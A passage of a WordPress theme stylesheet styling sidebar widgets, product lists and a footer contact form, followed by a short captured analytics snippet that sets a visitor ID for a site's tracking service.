	padding: 15px 15px 15px 20px;
}
.widget_categories > ul > li > ul > li > ul,
.widget_product_categories > ul > li > ul > li > ul,
.widget_pages > ul > li > ul > li > ul {
	margin: 15px -15px -15px -20px;
}
.widget_categories > ul > li > ul > li li,
.widget_product_categories > ul > li > ul > li li,
.widget_pages > ul > li > ul > li li {
	padding: 10px 15px 10px 40px;
}
.widget_categories > ul > li > ul > li > ul ul,
.widget_product_categories > ul > li > ul > li > ul ul,
.widget_pages > ul > li > ul > li > ul ul {
	margin: 10px -15px -10px -20px;
}
.widget_nav_menu ul.menu > li li li,
.widget_submenu > div > ul > li li li,
.widget_categories > ul > li li li,
.widget_product_categories > ul > li li li,
.widget_pages > ul > li li li {
	font-size: 88.2%;
	line-height: 1.588;
}

#colophon .widget_submenu a,
#colophon .widget_nav_menu a {
	background: transparent;
}

/* Recently Viewed Products */
.widget_recently_viewed_products .product_list_widget a { /* !!!!!!!!!!!!!!!!!!!!!!!!!!!! */
    clear: both;
}
.widget_recently_viewed_products ul.product_list_widget li {
	padding: 10px;
	margin-bottom: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-moz-box-shadow: none;
	display: block;
}
.widget_recently_viewed_products ul.product_list_widget li + li {
	padding-top: 11px;
	background-image: url('../images/line-border.png');
	background-position: 50% 0;
	background-repeat: repeat-x;
}
.widget_recently_viewed_products ul.product_list_widget li .onsale {
	visibility: hidden;
}
.widget_recently_viewed_products ul.product_list_widget li .sc-products-image {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}
.widget_recently_viewed_products ul.product_list_widget li .sc-products-content {
	border: 0 none;
}
.widget_recently_viewed_products ul.product_list_widget li .product-dummy-wrapper {
	border: 0 none;
}
.page-title-style-1 .post-image img,
.blog-style-timeline .post-image img,
.blog-style-styled_list1 .post-image img,
.blog-style-styled_list2 .post-image img{
    height: 72px;
    width: 72px;
}


/* sc_client_carousel*/
.sc_client_carousel-items .sc-client-item .grayscale-hover {
    background: none repeat scroll 0 0 transparent !important;
}
.teaser_grid_container .sc-post-title {
    padding-right: 31px;
}
.footer-contact-form .wpcf7-email {
    background-color: #2c2e3a;
    border: medium none;
    color: #ffffff;
    height: 54px !important;

}
.footer-contact-form .wpcf7-textarea {
    background-color: #2c2e3a;
    border: medium none;
    color: #ffffff;
    height: 117px !important;

}
.footer-contact-form {
    padding-right: 30px;
}
.footer-contact-form .wpcf7-submit{
    background-color: #4c5867;
    float: left;
}
.footer-contact-form .wpcf7-submit:hover{
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.2);
}
.widget .wpcf7 .sc-sidebar-input {
    text-align: left;
}

.wpb_widgetised_column .sc-products-image {
    display: table-cell;
}
.wpb_widgetised_column .sc-products-content {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}
.widget .blog {
    padding-bottom: 0px;
}



--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=255120609&u=https%3A%2F%2Fwww.alistechnology.com%2Ftag%2Fmalware%2F
body_size: 125
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('93ed614d-c0dd-4a6d-89d6-5509f85034f8', '255120609');window.visitorGlobalObject.setWhitelistedServices('tracking', '255120609');